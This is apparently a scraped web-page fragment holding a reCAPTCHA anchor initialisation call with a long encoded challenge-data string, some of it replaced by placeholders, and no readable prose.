      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TcOww7XCicO7FsOdwrnClk82G8OAAVTChH4yw6bDqyDCtXk9ccOmw4UCw4rCoFNtOh/DlsKmw7gbEMKSw5rDlcOdWMOawroYcS7CiVbDiSFWw5TComJwQcKNPX7DqQ9mw6plesKwLcK0OcK2WFoMwoAMwpN/[base64]/CqsKfC8KMwp3DmMO1w4YYw63DlsO2wqpzJioxwpHDnMOnTUzDj8O8TcONwpU0UMOVQ1NZQgzDm8K7ZMK0wqfCkMOwYG/CgQPDhWnCpw9iX8OALcOrwozDj8O6wpVewqp5THhuCcO+wo0RGMOLSwPCjcKUbkLDtB0HVEJ0NVzCjcKOwpQvLDbCicKCQW7Djg/[base64]/wqHCl8O/IWHCocKvw7M4w5xew7sOIMKkw7lHw4N/BznDux7ChMKvw6Utw7oCw53Cj8KZD8KbXwnDksOCFsOLCXrCmsKFHhDDtl5kfRPDtTvDu1kgUcOFGcK3wonDssK0aMKkwro7w40QUmEywpshw5DCgcOrYsKLw7cCwrY9A8KdwqXCjcOmwqcSHcK0w7Rmwp3CmFLCtsO5w7zCocK/[base64]/wq7DonTCvSxwE2PClsK6L8O8BWTDjHfDtjMOw5vCh0RQE8KAwpdYQizDlsONwr/DjcOAw6TCgMOqW8OWEsKgX8OBMsKVwp9yVcKBShoHwrfDs1rDlcKdbsO9w44UQMOmT8ODw7pyw6I6woXCqMK9dibDiRzClzImwqTCjmXDr8KiaMO+wrcnf8KAMR5Rw6Y6QsOuIRI6HmJrwr3CjcKQw5HDhyEifMKkwoRmE2/Dgzg9VMO9QMKJw4Biw6Vpw6FuwpfDm8KwU8OUf8KxwqrDlRnDqEYRwpXCncKCPcOvc8O/e8OLbMO3OcKcG8OADwdkdcOfPC1hHHYKwq93A8OtwofCqMOKwqTCsnLChyzDrsOlZcKXY2Vcwq8wNXZrN8K+w4s9TMOJw7/Ci8OOCAg/[base64]/[base64]/[base64]/[base64]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[base64]/Dp0XCmsO6wojCpyYcw4jCoMOQIUbDncKeYcOSY8OYwoTDtDbCugFEcmrChlQBwp3CshBjZ8KAMMK5ZlLClk/ChU8HScORMsOJwr/Cu2wBw7TCsMKCw6ddOyHDuzt2Fh/[base64]/[base64]/wodVw5jDoGMNI8Ooe8KZwpNtwqgGwpUUwrHDjsKRwqbCshXDscOfHQHDn8O2NcKONW/DiR9ywp4cHcOdw7jDgcOdwqxHwodvw41KQxTDgF7CiDEew4HDu8OHNMOaCllswp4BwrzCqMKvw7TChcKlw7rDg8KxwoBWw4k8HXY6wr8wNcOSw4nDsy5GPhQKfsOFwrTDgcOGMlzCq3rDqBZoCcKPw7DDmcKFwp/CuB4XwojCs8KfasO5wrBEFQ7CmsOWNgcbwq/CthLDoB96wrtiG2BYViPDtj/[base64]/CllRiw4HDgcKRHsKrASfCuyTCoidXwoduwqRhEcOHcE1vwoTCtcKBwpnDscOQw5zDnsOnAcKrYMKMwpLCt8KFwo3Dn8ODMsOVwrc+wq1HUsOfw5bCl8OSw4DCrMKJw4DCqlR1wrDCnSRGVzvDtynCrlNWwr/Cm8OkfsONwpHDiMKfw7I9AUzCkBnCu8OvwrXDpzNKwrUnWMKyw5vCmsK6wpzCv8KjeMKAJMKmwprDpMOSw6PCvVzCpU42w7vCiS/Crw91woLCpU0Dwr7DjxpxwqDCtkjDnkbDt8OKGsO6HMKSUcKXw5xuwoPDtlfCrcODw6kIw5gnEwkFwocFNnFVw44iwohuw5wgw5vCtcOFRMO0wqfDnMKOfcOeCVwqM8KpKxfDv1vDpiDCmsKUDMO0McOtwpYTw6HCl0/[base64]/CrHNYU8OXWwnDjsOUw60nwprDjmVhDzMkB8OIw4AWV8K8wqwYfF/[base64]/CmsONwqHChkY7wqxLwp7Cp8O4J8KYT8O/f2JrGCA/UMK5wpFaw5o4eUIaTsOKaVFQLQPDgTJ9E8OGIApkKMKKL1PCvXXCmToZw7l+w4jCr8K6w7ljw6TDgS0fFRN/worClMOxw6zCrkXDognDqcODwqtvw4/CnA9rwqfCvQrDs8Kow7LCilolw4UpwqByw5zDuALDsjPDvwbDiMKvDU/CtsKywoDDsFBzwpwof8K6wpFfEcORccO7w5jCs8OuBgTDrsKVw7tNw6tjw5/DkCdFYiTDisOcw6jCuDpqScOswobCk8KEOzLDsMOww6V7UsO3w6o0NcK2w7QJFsKqSTHCk8KeAsO7R3jDoElmwohvaU/ClcKYwqHDj8OwwrLDicOSYAgTwojDn8OzwrdsTnTDtMODTGPDjcOQYHTDucOxwocBesONR8KywrsZG2/[base64]/DjsKrwoXDtWFDw6nCncKPF8OWEcOoVGV+DcKLbj1wDSXCsXZ7w6F1PQlSIMO6w6DDqXvDhHDDtsOrW8OtesK9w6TCvMO3wpbCnXQ/w7JSw7UOTXgiwqPDpsKyIkc9UsOVwqlZXcKLwrzCri7ChcO5PsKlTcKXC8K7VMKBw5xvwrB9wpYRw6wmwroVMxXDgwfCq1obw7Y/w74kJAXCqsKnw4HCuMOGOjfDoT/DhcOmwpTCjjcWw63Dl8OkaMKjYMOew6/DrVcRw5TCrgXDnsKRwoHCqcKbV8OhEg9xw73Co3tOwoAUwqFSaH9Gb3XClMOEwrZBZR15w4DCpAfDsxTDrwZlOxRXbiwDwp03w4/CjsKIw57CiMKXdcKjwoRFwqYZwqQcwqzDj8KZwo3Ds8KiFsK5HCE3f01NTcO0w7ZAw5oSw4l5wpzDiRB9en5yM8KcIMKoUUnCo8OYeFBMwo/CvMKUwoDCt0fDoETDmMOEwr7CvMOHw60ywpzDkcOJw4/CrwVuMMK1wqjDtcO8w5crfcOEw5bCm8OFwogwDcOhQi3Cik4gwoDCtcOGPmPDiD9Ew4RXZWBgUGfClsOwGy4Qw7Njw4A+fjAObENvwpvDtcKswqAswqpjLzYkY8K6fw5UCcKFwqXCo8KfSsO3ecO/w7TCu8KsCMOcWMKKw44KwpMAwqLDm8Kyw54Aw41vw57DpMOACMOeYsOCUgzDlMOOw7Y/NwbCjsKKEFvDmRTDk1rCuUoHTwvCijvCnkxtHRVvVcOyN8O1w4wrZHPDvg4fLMKWWGJcwrYaw6vDssKlLcK4wpHCv8KBw7tlw4dEPMK+LmDDsMObQMO5w4HDoi7ChcOiwp8KBMOwHyfCjMOpK31wD8Kww7/ChxvDo8OJFkMFwr/CvjXCkMOKwrrCuMKpWRfClMKdwoDDuCjCiVxewr/DkcKywqg6w582wovCo8K/wp7DjVjDhsKxwrbDllRVwrdhw5kBwpvDs8KmesKdw7kSDsOqX8KMfhnCr8KowooowqTCg2LCvmw0fRLCiTsuwpzDjyM1QgHCpATCk8OlfcKXwpY0Yi3DkcKpEkI0w63Ch8OWwoTCtMKcUMKwwoJeFGHCqsOPTCQ/[base64]/DnMOlZsOTKgYmIsOcwrjCgcKMw5luwo/CtMKRL3DDhgJ9IDU7dMKTw7AowrvCvQfDhMKuIcOnUsORQ35Dwo5oXQJSA3lvw5l2w4/DvsK/eMOZw5PDkxzCgMO6E8KNw6Vzw69ew6wGL2pISj3Duw9AdMKlwrFxOW/Cl8OxVxwaw5F0EsKVFsOwNDUCwqliKsKDw4jDhcKsa0HDkMOxIFNgw6oAAH5tB8Kxw7HCiHRHb8O3w7bCkcOGwofDsAPDlsOjw5fCksKOdcKowpfCrcOeCsKCw6jDqcKmw5tBQcOvwqJKw7fClj4bwrY8w6QBwpcGThHCrxdNw7U0NcO/[base64]/bQJswpbDq8OSwoZ6w70cwqvChQg9w5bDkcOYwpsKEE3DjMKGG2FLF3DDicKXw6Yow41SSsKRUXjDn1QocMK2w4/Dmkh5YH8hw4DCrzlzwqMXwoDCrEjDm1RlPMKIaVjChMO3wpILZAfDmmfCsCxkwqHDv8OQVcOrw4Vfw4rCt8KuFVY9GsODw4TCn8KLTMKMQhbDmUU7RMKcw6/Cnj1dw5I3wqEodWbDocO6djjDjF96d8O9w6QueVbCqXHDvcKkw4XDpg/CqcKww6pnwqXCgipWBFQxG0xIw783w7PCiDDCjgfDuWJNw51AFEskOiTDm8OYcsOQw48IKSB/eDLDmcKoHlp7WhIOesOLRcOVHC95eVXCg8OtaMKJNGxAeTF+Xgk8wpvDiC1HUMKCwqbCj3TCiExWwpwiwosIR1EJw6bCmm/CtlDDkMKAw65Aw5JKY8OYw6gYw6HCscK3GnrDmMOtEMK0OcKkw57Cv8OOw4/CnRvDpy4tIUjCki1QAWPCpcOUwoUpw4XDu8Kkw43CnS4lw6sWNnbCvAEzwp3CuA3DpVogwqLDinHChR/CjMKHwr8eIcO0aMKow4zDucOPeGYbw43DgsOxKBA0U8OaZTPDtTIXw5HDhkxaQ8O6woNRHhbDgXlPw7HDnMOSwrEvwr9WwqLDk8OVwrlsIxbCqgF4woA3w5XCiMKKK8Oqw6bDqMOrOklTwp8/RcKwXTHDoWpmeljCtMK+CB3DsMKjw7TDhTBZwqXChMOBwr5Gw7bClMONw7nCm8KANsKsXUpaFsO/[base64]/Dggs4wod5w7PDq3HCpi3CkMKQScOQNRvDvsO/LMKVT8KMJgPChsKvwo7DskF1OsO/CcKHwprDniHCi8KhwpDCgMKATcKiw4rCmsOvw6/DrQ5WFMK3e8OcBFsWSsOOHz3DmxfClsKdbMK6GcK1w7TCq8O8O3XDiMOiwpLDimIZw6jClWhsfsOgY3txw4nDkxbDmcKOw6TCv8Kgw44dKcOJwpPCr8KqCcOEwpo5wp/DgsOJw53DgcKHS0YLwrpqL3LCu3DDqlPCiz/[base64]/DpzfDksOVBXPCscKeX0jCpMKsKmZiw43DtsKIwq3DjMOcCmUcbMKpw5pTKHVUwqEFCsK1dcKww45fVsKIJDgJW8OJOsK7w73ClMKFw5sIRsKLJ1PCpMKmOQTCjsK0wqXCtm/CiMKjc3RoScKyw5LDsV0ow63ClMOcfsObw5R/[base64]/OMO2w7LCkV3CqsOawoPDjkzDgSbCnXnDkSg3wpgCw7U6b8Obw6Uodh8iwrjClwvCsMOTR8KLQ3DDscK/w5/CgEs7wrkBecO7w50Nw7xqc8KsHsOew4h0ZEdZM8OPw5EYRMKmw77DucKBCMOgRsOGwpnDqDMPLxZQw41ReXDDogvDkUVvwpTDgmJVWcOcw4HDs8Oswp16w4DDnX5dDsKtasKGwq5ow4jDvMO7wo7ChsKlw4jCmcKaQE/ClilWb8OEG31cTcONI8O0wojDssOwSyfCunLDgSzCpQ5xwqdiw705OcOjwpjDr1AJBXpOwpMzNCldw43Cn39rwqgvw750wrtRAMOOfC8MwpXDtHTCrsOVwrDDtcOmwo5BJzXCqF0fw4rChMOywrcFwpcDwq7DljjDm1fCqcOlRsKtwpgfZgRUfMO/[base64]/w6Zxw55Ve8Odw61AIMOhdWxiWsO/wohtw5vCmhFuWCFUw7xuwrTCpD9Hwp/DusO4eAY0OsKfE33CkxTCscKtVsK2LEjDmXzCiMKXUsKVwp9IwpjCjsK+MWjCm8OqVCRJwoRtBBrCq1bDvCrDhkXCrUtHw7Jiw7Nww5R/[base64]/wq9ew6/DkGDCscO7WUQ+BcKfGltLIG3DvEpeHcKTw7MdMsKZRXLCpC4FFQnDtcObw4LCnsKsw4TDn0bDucKNQmHCm8OTw7TDh8Kiw4NbIXoZw6BrCsKzwqpLw4IeKMKaLh/CpcKdwoHDhsOFwqHDnA1ww6IbIMKgw5HDojbDj8KsQsKpw7Ecwph8w7B7wrQCdXLDrmA9w6sVP8Oaw6x2HsKKQsOCbSpFwo/CqwrDhn3DnF3Dk2bDlGTCmFJzSn3CsAjDtm1+E8OFw5s3w5VSwrw3w5YTw70/O8KlCBnCj0h3DcOCw6tscVdPwrwIGsKQw7hTwpzCq8OMwq1pN8OrwpwxGcKtwonDrsKkw4bCtC9nwrDCry0aJ8OaN8KjacKHw45ewpwZw59XZnLCicOvF1TCo8KpAlN1woLDqg8bZAjCrcOWw6ghw64wVSR9d8OWwpTDu37DnsOuQ8KhYcKGIsOXbG7CosOEw6/CswN8w7XDn8KFwonDrzlcwqvCk8O4wpFmw7dIwrPDkHwDBWbClcOARsOLw4xsw5/DmlDDslAcw4hJw4DCsBjDgSpWUsOlHHTDqMKpAArDsxU9O8KewpjDj8KhfsKRA2hGw4pLOcK4w67ChcKsw57CrcO0WBIfwq7ChA9WKsKJw4LCulkqMA3DjsKMwqY6wpPDhnxIB8KrwqDChRjDqQlsw53DmMOHw7zDoMOqw6hoJ8KkYQEQe8O9Z2p/OiF1w6rDkQVow7N5wrtGwpPDpxoNw4bCkAoSw4cswo1/BTvDgcK2w6h1w5FcYi9qw486w63CmsKzZFlqKETDt3LCscK5wrbCkC8gw5Q6w6LCsWrDhsKVwo/Cu1xQwopmw7slL8K7wpHDvwvDknY0YHZmwpTCiAHDsR3CsTZxwqHCtynDrXs/wrMHw4PDuwLCnMKRdsKRwrfDi8Osw4o8UDszw51GNsKpwrjCpTLCscKsw51LwrDCgMKZwpDChTdCw5fDkQJsFcOsGjBXwobDkMOLw4vDlmlcfsOABMO7w5pDfsOzMDBqwowha8Ovw6dNw5Zbw5HDtVhkwqjCgsK+w4jCp8KxI2sWVMKyKzHCrV7ChT0dwp/Cg8Kvw7XDlxjDq8KoLwjDvsKHwoPClsOnbRfCoELCml85wp/[base64]/wpN9w57DjkrCqcKSJVsvwrTClUljGMKhYcKSwqfCqsK+wqbDhjbDrMOCfUZtwpnDtQzCgD7CqFjCrsKJwqEHwrLCm8ORwoNfSzZtOMKga2ciw5HCjg9YNkdZHMK3QcO4wqvCpCcfwoDDpzdZw6XDnMOuwqFwwoLCjUDCplvCt8KvS8KqK8Osw7Qlwrd+wqvCjsO/QF5sVWPChcKfw71lw5PCqyEgw7FhbcKLwrDDmsKTRMK7wrLCkMO/w40Xw49rNEl4w5EVOFDCpFLDnsOmGHjCpnPDhzloJMO1wqPDnmEOwo/Cl8Kce3Jyw7XDgMOqecKHD3DDlA/CvDYMwoV9RC7CncOJwpsIYQ/DqUfDnsOXNUfCsMKOIzBLJcKMGB9gwonDusObfGsXw4FITSo0w7wzB1HDpcKNwqI8OMOEw5jCvMORABXDksOxw6XDtRvDnsOSw7EYw5s2DWjCqsKYAcOecRnDssKhGU/DicOYwrAqCR4+w7d7DGt/K8OvwqFgw5nCq8O6wqspVRfCgD4LwopSwokQw7Ujw7MPw7/CosOuw7sTd8KWEx3DjMKowqZPwobDh2vDp8Osw6Z7AGlRw5bChcK2w5NoGT5Jw4fCgEXCosOvXsKaw7jCi39GwpVsw5wGwrzClMKew7ZGdX7DmzLDoz/DgsOTXMK2wo9Nw4HDtcOTeSDCjW7Dnl3CrVPDocOXXMOcKcKkcULCv8K4w5PCvMKPc8K1w7vDu8OFfMKTG8KdCsOCw4MDW8OBEsO8w4/[base64]/c8OaNsKZAsKewroYw6hMwr8dwqkTwqNIfjASAV9WwpMNWjLDhsKOwq9Awr/CoWzDlxjDh8Ogw4HCnzLCnsOOPMKfw6wLw6HCmFsQAgwZEcKgLxoHScKHJMK/W1/Cnj3CnMOyMSpSw5AWw7hewrbDp8OxVHwTYMKPw6nDhDPDgzrCi8Kjw4TCgg57VjQgwp14wo7Cs2bDpl/DqyxxwqrCqWjDikzDgyPCucO/w4ELw69BEULDk8KywoYVw6d8CcO2w6HCusOqwqbCtnVDwpHCqMO6OMO9wrfDlcOBw4tBw5HCqsKfw6YFwovCpsO5w6J0wp7CuXEbwrXCuMKWw7Bzw6dWw7NCFcO6Xi3Ds2zDi8KLwrgdwqvDi8OQV1nChMK6w6rCiU1oaMKPw5giw6vCscKuS8OsEWDCpT/CuznDkGV7JsKkeQbCusKvwpBiwr4ia8KBwojChS/[base64]/CscOEwr7DoTkuKBJgwp7DjWHDjcKlDQfCgC5JwqjCuwnDvzcGw5IKwoXDgMOkwrBWwqDClgjDhMObwqsGLSoQw6oLDsOKwq/CpT7DjxbDizzDoMK9w6B3w5fCg8KxwpfCtR4pQsOqwobDkMKBwooBNBnDk8KywowXfsO/[base64]/[base64]/[base64]/DrVvDhGfCnsKZw6Yqw5/Dm05kGMK8w68Lw7DCrjjCjTDDicOqw7HCpxXCk8OnwobCv2jDisOnwpPCk8KJwr3CqHwsWcKIw4cFw6PDpMOnWnfDsMOeVX7Dkg7DnhwOwr/DrxDDgi7DsMKLC2bCqsKaw5NMWMKKMS5tJizDnlotwrxxITXDpkDDjMOGw6IRwpxsw6NJEMOawpJBCcK6wqwCWiQVw5TCjcOiKMOjbCQfwqFBQcKbwpxTEzNgw7fDqMO9w7QxYiPCqsOBAMOTwrXCgMKQwr7DsGLCt8KeNh/[base64]/DvkPCr8KgO8OINGUPTsOaw5x+ccOzRwvDp8OhHMKYwoBJwqE7WVzDvMO0EcKnYU/DpMKSw4kKwpABw7PCl8K8w6tgQR4TUsO0wrQ8D8OIw4IMwoBlw4lWCcKgA3PCjMKBfMKEZMO+ZwfCncOgw4fCm8OKEQtIw7bDo3g0DCrCrWzDjwQsw6nDuybCrQl0cn/DjGplwoTDuMO9w5PDtQ8Rw63DtMOAw7zCiCQdGcKBwrlkwoBiKsKeGAbCrMOGAsK8Bn/Cv8KnwoEGwqMvD8KjwqfCqTIiw5HDr8OhIgLChBkbw6dAw6nDosOxwoY1worCvHUmw6E0w6U9bXjCiMOMB8OCPcO2KcKrY8K4LE1bb0RySmjCgsOAwovCqmF+wq5/[base64]/ZFjDnsKkYh7CmyfDhT50QC4Owr7DpifDmTEOwo/DuEI+wo8Sw6BrBMOowoE6L2nDj8K7w49GEigTOsKqw4XDmGVRChrDlRLCoMOTwqlsw6LDhybDjMOFd8KNwqfCgMOBw4Fbw5t4w5jDgMKAwoF1wrlnwrDCgcKYDsO1ZsKqbloTNsO8w5zCt8OIBMK/[base64]/CjsO9U8O8asKNw67Cri5HFVnDjQAywoorw4DDvsK1Q3BZwpLCgVVNw6TCqcOtM8ObLsOYcCYuw5LDgR7DjgTCuFgtQsKWw64LSXBFw4JZbHnCiDU4TMOXwoTDrBdEw53Cvh7DmMO0w7LCmmrDu8KxAsOWw4XDphTDncO2wpnCoUTClw11wrwYwqk+EFXCncO/w4PDnMOLdcOZAg3CksOYexgQw4EcbgbDiCfCuXsXDsOCQVrDqQTCmMOXwpjClMK8KmBiwrzCrMKRwqAkwr0ow4nDtz7CgMKOw7I/w5VTw6dEwphQDsOoH1LDssKhw7HDksOkFsKfw5TCuGsQUMK/[base64]/CjSrChnLCtsKEURzDmcOIDyklwqTCi8KWwqYyYcOVw7xzw4wCwqJvMjVscMK0wr1UwoPCjwfDhcKTHyTCpinDn8Kzw4RKRWJyKhjCn8OuBsO9QcKKUcOMw7Y2wpfDi8OwDsO+wpAbEsO6PFbDqj9bwozCncOHw4snw5rCocK6wpc8ecKoS8K7P8KdKMOEKS/DlAJow7JgwovDlSxdwpXCsMOjwo7DlQ0TfMOOw4I+bmM0w4tPw75VKcKlNMKXw7/[base64]/[base64]/wqnCs8O/w50SXzFYfcOrWC3Cj8ODCD87w5UHwqnDjcO7wqbCusOVwrHChDE/w4XCvsKmw5Zyw6/DhRpUwoLDv8KPw4pdw4gbE8KrQMOOw7/Djh1xTwtqwojDl8K1woPDrXLDhVXDpQjCl2fCmTzDmUwawp4nWHvChcKOw5rCrMKOw4Z9AxnDg8Kdw5vDq10ML8OIw5nDojh0wrsrInQIw50XHHLDrEUfw4xTInJ1wq/CoXoKw6t2PcK7KDjDr0TDgsO2w4HCjcOcV8KNwrBjwo/Cl8K1wp9AB8OKw6HCiMKnE8KQaz3DkcKVCiPCgllDOsKDwoXCncOZdcKKL8K+woPCgFzDgyjCtRHDuBPDgMORKm1Tw4NCw6HCv8Klfl3CuWbCrSdzw5TCksOIGsKhwrEiwqJjwrzCk8O1bcOOGx/CosK0wo/Cg17CtG3DqMOxw4huG8OKVFMEFMOqNMKaLcK+M1UAMcK2wp4iDXjCiMKfWMOlw4xbwqISdUYjw61YwpjDv8OubMKHwrw4w6rDscKJw5LDiUoGXMKpwo3DhVXCmsOfwp0Rwq1LwrjCq8KLw5rCsz5Jw65Bwr8Ow6HCokPCgmdcYiZdE8OWw74Ce8O+w5rDqk/Dl8Kaw5p5asOGR1PCuMO1M3gZXgojwp9jw4thfh/DhsOCZRDDr8OfagU/[base64]/[base64]/[base64]/DnHnCqxgVI8K8PsOtE0LCisOJQHgpcsOrcGxKOjDDpcKLwrrDjnfDlcKDw5EEw4E9wr0jwokbEFbCmMOsOMKaCsOjB8KvWsO5wrIgw4paVD0GbBUdw7LDtmzCkE9cwqHCpsOWbSQEOVbCo8KWHSx5MsK9CyDCqsKNHxsDwqJJwp7CnsOEf0DCuzPDk8Kywo/CmMOzNQ/CqW3Dg1nDnMOnKlTDuDEnBkvCkzI4wpHDrsOOXRXDvAQ3woDCicOdwqnDlMKiaFdmQyM+LMKQwrtEGcO6RUpxw6Ebw4TDlm/[base64]/w5ECY2wuwo4FwoI4aRbDpMO6wr3CtG0jbsK6AMK7UMO3eEEUEcKNG8KmwoUIw6bChyxMDTHDggw2NcKuAHx5fD8oA3AKBQ7CmhfDiG/DnDwswpAxw4RMbcK7CEQTKcKcw7fCkcKNw57CvXxww5kaXcOufsODU3bDnldZwq9hLWLDhTDCk8Oow7fCp1V1ETvDnS4cQ8OTwqwGIjhkCUZORmtaMXPCt1XCicKsKCjDjQLDmBHCrB3Cpg/DqBLCmh7DpcOGG8KdGGjDtcOyQ1YtFRtGchzCoWYVczUIWsOZw7DCvMOJesO9P8O+EsKqJD43RCxzw5LCgMKzG2RAwo/DjVfCrsOIw6XDmnjCu2pKw5pgwrQFcMK/wqvDr3UpwqjDnWfCksKjL8Ouw7cBJ8K2S3V4C8K8w704wrTDhU3DtcOBw4XDl8OHwqsGwpjDgFbDssK8NMKqw5PClsO7wprCqXTCn3Nnf23DqTYOw44+w7/CuR3DnsKlw5jDjCIcccKrw4/DlMKkLMOSwos6w63DlMOjw77DkMOawoPDvMOqKQIpbSYDw71NKsO8BsK8cCZ/UBJ8w53DkcOQwpZxwpLDjSoBwrkawqXCsgfDmRNEwqHDmAnCnMKAWypTV0bCucKvUMKhwrYDWsKPwoLCnR/CusKHAMOrHhLDkCsHwpfCoDnCtGULUcOLw7LDuA/CvcKvesKqUlogc8OQw6AnVSTCpzTCj3UyH8O6HcK5wp/Dhg3CqsOjWiPCtjPCvF5lW8OawoHCjyTCjBXCiVzDik/DiVPClBd0JxHCksKkJcOZwprCn8KwdzE1wpDDuMO9wqwvXh44GMKowrd3McOPw55Ew4vChsKiNGkDwrrCmCY2w6fDhX1IwrILwodzSXDCtsOHw4LDtsK7eQ/DuXnCs8K5ZsOpw588BjLDsQHCvnsddcKmwrVWQcOWLhjCgnTDiDV3w61CCxvDlsKxwp40wrnDo2LDlXssMA1gLcOcWzYMw6J/aMOQw41Rw4ByUhBww4Qkw5jCmsO1M8OWwrfCoTfDvhgqWFLCsMKoFG0aw4zDrBXDkcKtw4VWFmzDrMOrb2XCucOdQip/csK3esONw65KXFnDpMOlw7bDmivCrsO9VsKGc8KDYcO/[base64]/w5fDqCJqbMOnesKCVMO5MAHCtGbChsO0w5/CgcK8wpHDlcOHZcK5wrgrH8Kvw5IJwpnCjXglwoJxwq/DqXfDgngnEcOzV8Oocx0wwr4AOcObGcOrJllzAFXCvhrCjFbDgBfCpsOMNsOzwqnDj1B6wrd+GMKoLgrCocOsw5B1TW5Fw7oxw5dEbcOUwos3LHbDjCU5wpkzw7Q5VGkkw6fDisOKRlzCrGPCjsKSd8KZM8KjPhRDTcK4wojCkcKuwptOY8Kxw7VzEzYdIC/DvsKjwpNPwrYfI8K2w6w7CUxaPR7Dghd/w5DCu8Kgw5vCmUVZw7kYQCvCjMKNC11uwpPCgsKOWWJhO33DqcOkw7kpw7fDmsOkEHc5w4ZfdMODR8KlTCbDozYPw5p3w5rDhcKkGMOuUx8Sw7/CiXtiwqLDoMO+w4nDvWwFPFDCq8Kmw4o9CGp3YsKtHCoww41XwoJ6eEPDu8KgIcOfw7cuw45Gw6Vmw4xgwox0w6LCrUfDj31kPMKTHT8MOsKRFcODUgfCk2hXJkhbJg8EJMKrwo9AwogGwrnDvsO4IMO1JsOfwpnCpcOlfRLCkMKSw6TDlyMZwoBvw6fDq8K/[base64]/DtxTDrcOnwrFiw5sqw4sMw4QKNWHCkEPDv18Xwo/ChGR+GMOaw78Uwop8FMKvw6PCl8OEAsKAwqnDpD3CsCXCugbDpMK5ITs+w7pqX0BdwrjDtFhHHjzCncKeIsKKNVXCocOJSsOyDsKOTlnDugrCocOzO3QmfcOJTMKfwrnDklzDvGgGw67DhMOfZsOgw5PCnHnDusOMw6XDtsKzH8O3wo3DkR9Jw6ZOAsKtw6/[base64]/DhzzCkEDCtcKiwotLVlcoDXTCnMOSw53DmQLChsKJOMKfAAsBdcKGwrt4MMO4wp8oU8OqwpdvVMOZEMOOwpBWOsK5H8K3wrXCl20vw6UCUDrDnFHCs8OewqrDiHtYXxzDncO+woZ9w4vCjcKJw4DDpnvCkSwzABt4AMObwodQZ8OHw5XCpcKMasKtNcKMwrMFwq/DlV3CpsKPeSg3AgfCr8K0UsOWw7fDjsOIVFHCr0TCrxlOw6TCqMKvw7kRwpDDjlvDl3LCgzxHQSc5EcKIDcO9F8KzwqYGwqc9dTnDqjZrw6ZhAQbDgsOZw4cbMcKPwq1EZUVYw4FTw